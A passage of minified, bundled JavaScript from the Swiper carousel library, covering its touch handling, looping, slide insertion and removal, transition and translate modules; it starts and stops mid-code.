0!==a[w+x]?u>=a[w]&&u<a[w+x]&&(b=a[(y=w)+x]-a[w]):u>=a[w]&&(y=w,b=a[a.length-1]-a[a.length-2])}s=(u-a[y])/b,r=y<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;d>i.longSwipesMs?i.longSwipes?("next"===t.swipeDirection&&(s>=i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y)),"prev"===t.swipeDirection&&(s>1-i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y))):t.slideTo(t.activeIndex):i.shortSwipes?t.navigation&&(e.target===t.navigation.nextEl||e.target===t.navigation.prevEl)?e.target===t.navigation.nextEl?t.slideTo(y+r):t.slideTo(y):("next"===t.swipeDirection&&t.slideTo(y+r),"prev"===t.swipeDirection&&t.slideTo(y)):t.slideTo(t.activeIndex)}}else n.isTouched=!1,n.isMoved=!1,n.startMoving=!1}else n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,n.startMoving=!1};var T=e("../../../utils/utils")},{"../../../utils/utils":115}],46:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=(0,d.getDocument)(),n=this,i=n.touchEventsData,r=n.params,s=n.touches,o=n.rtlTranslate;if(n.enabled)if(e.originalEvent&&(e=e.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===e.type){var a="touchmove"===e.type&&e.targetTouches&&(e.targetTouches[0]||e.changedTouches[0]),l=("touchmove"===e.type?a:e).pageX,a=("touchmove"===e.type?a:e).pageY;if(e.preventedByNestedSwiper)s.startX=l,s.startY=a;else if(n.allowTouchMove){if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(a<s.startY&&n.translate<=n.maxTranslate()||a>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<s.startX&&n.translate<=n.maxTranslate()||l>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&e.target===t.activeElement&&(0,h.default)(e.target).is(i.focusableElements))i.isMoved=!0,n.allowClick=!1;else if(i.allowTouchCallbacks&&n.emit("touchMove",e),!(e.targetTouches&&1<e.targetTouches.length)){s.currentX=l,s.currentY=a;var t=s.currentX-s.startX,u=s.currentY-s.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(t,2)+Math.pow(u,2))<n.params.threshold))if(void 0===i.isScrolling&&(n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:25<=t*t+u*u&&(c=180*Math.atan2(Math.abs(u),Math.abs(t))/Math.PI,i.isScrolling=n.isHorizontal()?c>r.touchAngle:90-c>r.touchAngle)),i.isScrolling&&n.emit("touchMoveOpposite",e),void 0!==i.startMoving||s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0),i.isScrolling)i.isTouched=!1;else if(i.startMoving){n.allowClick=!1,!r.cssMode&&e.cancelable&&e.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&e.stopPropagation(),i.isMoved||(r.loop&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",e)),n.emit("sliderMove",e),i.isMoved=!0;var c=n.isHorizontal()?t:u,t=(s.diff=c,c*=r.touchRatio,o&&(c=-c),n.swipeDirection=0<c?"prev":"next",i.currentTranslate=c+i.startTranslate,!0),u=r.resistanceRatio;if(r.touchReleaseOnEdges&&(u=0),0<c&&i.currentTranslate>n.minTranslate()?(t=!1,r.resistance&&(i.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+i.startTranslate+c,u))):c<0&&i.currentTranslate<n.maxTranslate()&&(t=!1,r.resistance)&&(i.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-i.startTranslate-c,u)),t&&(e.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),0<r.threshold){if(!(Math.abs(c)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[n.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[n.isHorizontal()?"currentX":"currentY"],time:(0,f.now)()})),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}}}else n.allowClick=!1,i.isTouched&&((0,f.extend)(s,{startX:l,startY:a,currentX:l,currentY:a}),i.touchStartTime=(0,f.now)())}}else i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",e)};var d=e("ssr-window"),h=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},f=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],47:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=(0,f.getDocument)(),i=(0,f.getWindow)(),r=t.touchEventsData,s=t.params,o=t.touches,a=t.enabled;if(a&&(!t.animating||!s.preventInteractionOnTransition)){var a=e,l=(a.originalEvent&&(a=a.originalEvent),(0,p.default)(a.target));if(("wrapper"!==s.touchEventsTarget||l.closest(t.wrapperEl).length)&&(r.isTouchEvent="touchstart"===a.type,(r.isTouchEvent||!("which"in a)||3!==a.which)&&!(!r.isTouchEvent&&"button"in a&&0<a.button||r.isTouched&&r.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&a.target&&a.target.shadowRoot&&e.path&&e.path[0]&&(l=(0,p.default)(e.path[0]));var u=s.noSwipingSelector||"."+s.noSwipingClass,c=!(!a.target||!a.target.shadowRoot);if(s.noSwiping&&(c?function(n,e){void 0===e&&(e=this);return function e(t){return t&&t!==(0,f.getDocument)()&&t!==(0,f.getWindow)()?(t=t.assignedSlot||t).closest(n)||e(t.getRootNode().host):null}(e)}(u,a.target):l.closest(u)[0]))t.allowClick=!0;else if(!s.swipeHandler||l.closest(s.swipeHandler)[0]){o.currentX=("touchstart"===a.type?a.targetTouches[0]:a).pageX,o.currentY=("touchstart"===a.type?a.targetTouches[0]:a).pageY;var c=o.currentX,u=o.currentY,d=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,h=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(d&&(c<=h||c>=i.innerWidth-h)){if("prevent"!==d)return;e.preventDefault()}(0,m.extend)(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=c,o.startY=u,r.touchStartTime=(0,m.now)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<s.threshold&&(r.allowThresholdMove=!1),"touchstart"!==a.type&&(i=!0,l.is(r.focusableElements)&&(i=!1),n.activeElement&&(0,p.default)(n.activeElement).is(r.focusableElements)&&n.activeElement!==l[0]&&n.activeElement.blur(),h=i&&t.allowTouchMove&&s.touchStartPreventDefault,!s.touchStartForcePreventDefault&&!h||l[0].isContentEditable||a.preventDefault()),t.emit("touchStart",a)}}}};var f=e("ssr-window"),p=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},m=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],48:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setGrabCursor")),e=r(e("./unsetGrabCursor"));function r(e){return e&&e.__esModule?e:{default:e}}i={setGrabCursor:i.default,unsetGrabCursor:e.default};n.default=i},{"./setGrabCursor":49,"./unsetGrabCursor":50}],49:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t;this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||((t=this.el).style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab")}},{}],50:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},{}],51:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./loadImage")),e=r(e("./preloadImages"));function r(e){return e&&e.__esModule?e:{default:e}}i={loadImage:i.default,preloadImages:e.default};n.default=i},{"./loadImage":52,"./preloadImages":53}],52:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r,s){var o=(0,l.getWindow)();function a(){s&&s()}!((0,u.default)(e).parent("picture")[0]||e.complete&&r)&&t?((e=new o.Image).onload=a,e.onerror=a,i&&(e.sizes=i),n&&(e.srcset=n),t&&(e.src=t)):a()};var l=e("ssr-window"),u=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],53:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length)&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady"))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}},{}],54:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./loopCreate")),r=s(e("./loopFix")),e=s(e("./loopDestroy"));function s(e){return e&&e.__esModule?e:{default:e}}i={loopCreate:i.default,loopFix:r.default,loopDestroy:e.default};n.default=i},{"./loopCreate":55,"./loopDestroy":56,"./loopFix":57}],55:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var i=this,e=(0,h.getDocument)(),t=i.params,n=i.$wrapperEl,r=(n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove(),n.children("."+t.slideClass));if(t.loopFillGroupWithBlank){var s=t.slidesPerGroup-r.length%t.slidesPerGroup;if(s!==t.slidesPerGroup){for(var o=0;o<s;o+=1){var a=(0,f.default)(e.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(a)}r=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=r.length);i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&(i.loopedSlides=r.length);var l=[],u=[];r.each(function(e,t){var n=(0,f.default)(e);t<i.loopedSlides&&u.push(e),t<r.length&&t>=r.length-i.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",t)});for(var c=0;c<u.length;c+=1)n.append((0,f.default)(u[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var d=l.length-1;0<=d;--d)n.prepend((0,f.default)(l[d].cloneNode(!0)).addClass(t.slideDuplicateClass))};var h=e("ssr-window"),f=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],56:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},{}],57:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=(t.emit("beforeLoopFix"),t.activeIndex),i=t.slides,r=t.loopedSlides,s=t.allowSlidePrev,o=t.allowSlideNext,a=t.snapGrid,l=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;a=-a[n]-t.getTranslate();n<r?(e=i.length-3*r+n,e+=r,t.slideTo(e,0,!1,!0)&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a)):n>=i.length-r&&(e=-i.length+n+r,e+=r,t.slideTo(e,0,!1,!0))&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a);t.allowSlidePrev=s,t.allowSlideNext=o,t.emit("loopFix")}},{}],58:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.$wrapperEl,r=n.params,s=n.activeIndex;r.loop&&(s-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+r.slideClass));var o=n.slides.length;if(e<=0)n.prependSlide(t);else if(o<=e)n.appendSlide(t);else{for(var a=e<s?s+1:s,l=[],u=o-1;e<=u;--u){var c=n.slides.eq(u);c.remove(),l.unshift(c)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);a=e<s?s+t.length:s}else i.append(t);for(var h=0;h<l.length;h+=1)i.append(l[h]);r.loop&&n.loopCreate(),r.observer&&n.support.observer||n.update(),r.loop?n.slideTo(a+n.loopedSlides,0,!1):n.slideTo(a,0,!1)}}},{}],59:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.$wrapperEl,n=this.params;n.loop&&this.loopDestroy();if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate();n.observer&&this.support.observer||this.update()}},{}],60:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./appendSlide")),r=a(e("./prependSlide")),s=a(e("./addSlide")),o=a(e("./removeSlide")),e=a(e("./removeAllSlides"));function a(e){return e&&e.__esModule?e:{default:e}}i={appendSlide:i.default,prependSlide:r.default,addSlide:s.default,removeSlide:o.default,removeAllSlides:e.default};n.default=i},{"./addSlide":58,"./appendSlide":59,"./prependSlide":61,"./removeAllSlides":62,"./removeSlide":63}],61:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var r=i+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&n.prepend(e[s]);r=i+e.length}else n.prepend(e);t.loop&&this.loopCreate();t.observer&&this.support.observer||this.update();this.slideTo(r,0,!1)}},{}],62:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},{}],63:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.params,i=t.$wrapperEl,r=t.activeIndex;n.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));var s,o=r;{if("object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)s=e[a],t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;o=Math.max(o,0)}n.loop&&t.loopCreate();n.observer&&t.support.observer||t.update();n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}},{}],64:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");n.default={useParams:function(t){var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){e=n.modules[e];e.params&&(0,i.extend)(t,e.params)})},useModules:function(n){void 0===n&&(n={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e],e=n[e]||{};t.on&&i.on&&Object.keys(t.on).forEach(function(e){i.on(e,t.on[e])}),t.create&&t.create.bind(i)(e)})}}},{"../../utils/utils":115}],65:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=u(e("./slideTo")),r=u(e("./slideToLoop")),s=u(e("./slideNext")),o=u(e("./slidePrev")),a=u(e("./slideReset")),l=u(e("./slideToClosest")),e=u(e("./slideToClickedSlide"));function u(e){return e&&e.__esModule?e:{default:e}}i={slideTo:i.default,slideToLoop:r.default,slideNext:s.default,slidePrev:o.default,slideReset:a.default,slideToClosest:l.default,slideToClickedSlide:e.default};n.default=i},{"./slideNext":66,"./slidePrev":67,"./slideReset":68,"./slideTo":69,"./slideToClickedSlide":70,"./slideToClosest":71,"./slideToLoop":72}],66:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating;if(!i.enabled)return i;var o=i.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+o,e,t,n)}},{}],67:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating,o=i.snapGrid,a=i.slidesGrid,l=i.rtlTranslate;if(!i.enabled)return i;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var c,d=u(l?i.translate:-i.translate),s=o.map(u),h=o[s.indexOf(d)-1];void 0===h&&r.cssMode&&o.forEach(function(e){!h&&e<=d&&(h=e)});void 0!==h&&(c=a.indexOf(h))<0&&(c=i.activeIndex-1);return i.slideTo(c,e,t,n)}},{}],68:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);return this.slideTo(this.activeIndex,e,t,n)}},{}],69:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);if("number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var o=this,a=e;a<0&&(a=0);var s=o.params,e=o.snapGrid,l=o.slidesGrid,u=o.previousIndex,c=o.activeIndex,d=o.rtlTranslate,h=o.wrapperEl,f=o.enabled;if(o.animating&&s.preventInteractionOnTransition||!f&&!i&&!r)return!1;f=Math.min(o.params.slidesPerGroupSkip,a),r=f+Math.floor((a-f)/o.params.slidesPerGroup);r>=e.length&&(r=e.length-1);(c||s.initialSlide||0)===(u||0)&&n&&o.emit("beforeSlideChangeStart");var p,m=-e[r];if(o.updateProgress(m),s.normalizeSlideIndex)for(var v=0;v<l.length;v+=1){var g=-Math.floor(100*m),y=Math.floor(100*l[v]),b=Math.floor(100*l[v+1]);void 0!==l[v+1]?y<=g&&g<b-(b-y)/2?a=v:y<=g&&g<b&&(a=v+1):y<=g&&(a=v)}if(o.initialized&&a!==c){if(!o.allowSlideNext&&m<o.translate&&m<o.minTranslate())return!1;if(!o.allowSlidePrev&&m>o.translate&&m>o.maxTranslate()&&(c||0)!==a)return!1}p=c<a?"next":a<c?"prev":"reset";if(d&&-m===o.translate||!d&&m===o.translate)return o.updateActiveIndex(a),s.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==s.effect&&o.setTranslate(m),"reset"!==p&&(o.transitionStart(n,p),o.transitionEnd(n,p)),!1;return s.cssMode?(f=o.isHorizontal(),u=-m,d&&(u=h.scrollWidth-h.offsetWidth-u),0!==t&&h.scrollTo?h.scrollTo(((e={})[f?"left":"top"]=u,e.behavior="smooth",e)):h[f?"scrollLeft":"scrollTop"]=u):0===t?(o.setTransition(0),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.transitionEnd(n,p)):(o.setTransition(t),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,p))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0}},{}],70:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=t.params,i=t.$wrapperEl,r="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,s=t.clickedIndex;n.loop?t.animating||(e=parseInt((0,o.default)(t.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s)):t.slideTo(s)};var o=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115}],71:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);void 0===i&&(i=.5);var r=this,s=r.activeIndex,o=Math.min(r.params.slidesPerGroupSkip,s),o=o+Math.floor((s-o)/r.params.slidesPerGroup),a=r.rtlTranslate?r.translate:-r.translate;{var l;a>=r.snapGrid[o]?(l=r.snapGrid[o],(r.snapGrid[o+1]-l)*i<a-l&&(s+=r.params.slidesPerGroup)):(l=r.snapGrid[o-1],o=r.snapGrid[o],a-l<=(o-l)*i&&(s-=r.params.slidesPerGroup))}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)}},{}],72:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);this.params.loop&&(e+=this.loopedSlides);return this.slideTo(e,t,n,i)}},{}],73:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./setTransition")),r=s(e("./transitionStart")),e=s(e("./transitionEnd"));function s(e){return e&&e.__esModule?e:{default:e}}i={setTransition:i.default,transitionStart:r.default,transitionEnd:e.default};n.default=i},{"./setTransition":74,"./transitionEnd":75,"./transitionStart":76}],74:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){this.params.cssMode||this.$wrapperEl.transition(e);this.emit("setTransition",e,t)}},{}],75:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,r=n.previousIndex,s=n.params;n.animating=!1,s.cssMode||(n.setTransition(0),s=(s=t)||(r<i?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),e&&i!==r&&("reset"===s?n.emit("slideResetTransitionEnd"):(n.emit("slideChangeTransitionEnd"),"next"===s?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd"))))}},{}],76:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this.activeIndex,i=this.params,r=this.previousIndex;i.cssMode||(i.autoHeight&&this.updateAutoHeight(),i=(i=t)||(r<n?"next":n<r?"prev":"reset"),this.emit("transitionStart"),e&&n!==r&&("reset"===i?this.emit("slideResetTransitionStart"):(this.emit("slideChangeTransitionStart"),"next"===i?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart"))))}},{}],77:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,n=this.rtlTranslate,i=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;t=(0,s.getTranslate)(r[0],e);n&&(t=-t);return t||0};var s=e("../../../utils/utils")},{"../../../utils/utils":115}],78:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./getTranslate")),r=a(e("./setTranslate")),s=a(e("./minTranslate")),o=a(e("./maxTranslate")),e=a(e("./translateTo"));function a(e){return e&&e.__esModule?e:{default:e}}i={getTranslate:i.default,setTranslate:r.default,minTranslate:s.default,maxTranslate:o.default,translateTo:e.default};n.default=i},{"./getTranslate":77,"./maxTranslate":79,"./minTranslate":80,"./setTranslate":81,"./translateTo":82}],79:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[this.snapGrid.length-1]}},{}],80:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[0]}},{}],81:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.rtlTranslate,r=n.params,s=n.$wrapperEl,o=n.wrapperEl,a=n.progress,l=0,u=0;n.isHorizontal()?l=i?-e:e:u=e;r.roundLengths&&(l=Math.floor(l),u=Math.floor(u));r.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-u:r.virtualTranslate||s.transform("translate3d("+l+"px, "+u+"px, 0px)");n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:u;i=n.maxTranslate()-n.minTranslate();o=0==i?0:(e-n.minTranslate())/i;o!==a&&n.updateProgress(e);n.emit("setTranslate",n.translate,t)}},{}],82:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);void 0===i&&(i=!0);var s=this,o=s.params,a=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var l=s.minTranslate(),u=s.maxTranslate();l=i&&l<e?l:i&&e<u?u:e;return s.updateProgress(l),o.cssMode?(i=s.isHorizontal(),0!==t&&a.scrollTo?a.scrollTo(((u={})[i?"left":"top"]=-l,u.behavior="smooth",u)):a[i?"scrollLeft":"scrollTop"]=-l):0===t?(s.setTransition(0),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n)&&s.emit("transitionEnd")}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},{}],83:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=d(e("./updateSize")),r=d(e("./updateSlides")),s=d(e("./updateAutoHeight")),o=d(e("./updateSlidesOffset")),a=d(e("./updateSlidesProgress")),l=d(e("./updateProgress")),u=d(e("./updateSlidesClasses")),c=d(e("./updateActiveIndex")),e=d(e("./updateClickedSlide"));function d(e){return e&&e.__esModule?e:{default:e}}i={updateSize:i.default,updateSlides:r.default,updateAutoHeight:s.default,updateSlidesOffset:o.default,updateSlidesProgress:a.default,updateProgress:l.default,updateSlidesClasses:u.default,updateActiveIndex:c.default,updateClickedSlide:e.default};n.default=i},{"./updateActiveIndex":84,"./updateAutoHeight":85,"./updateClickedSlide":86,"./updateProgress":87,"./updateSize":88,"./updateSlides":89,"./updateSlidesClasses":90,"./updateSlidesOffset":91,"./updateSlidesProgress":92}],84:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.rtlTranslate?t.translate:-t.translate,i=t.slidesGrid,r=t.snapGrid,s=t.params,o=t.activeIndex,a=t.realIndex,l=t.snapIndex,u=e;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);s.normalizeSlideIndex&&(u<0||void 